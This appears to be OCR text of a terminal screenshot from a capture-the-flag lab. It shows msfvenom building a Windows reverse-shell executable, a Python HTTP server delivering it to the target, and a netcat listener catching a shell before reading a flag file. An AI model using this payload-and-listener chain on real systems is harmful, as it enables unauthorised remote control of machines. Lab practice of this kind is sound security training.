 File Edit View Search Terminal Help
C:\Windows\system32>^C
root@ip-10-10-190-155:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
90.155 LPORT=4453 -f exe -o revshell3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: revshell3.exe
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.214.81 - - [25/Jan/2024 23:43:37] "GET /revshell3.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nc -lvp 4453
Listening on [0.0.0.0] (family 0, port 4453)
Connection from ip-10-10-214-81.eu-west-1.compute.internal 49838 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\flag13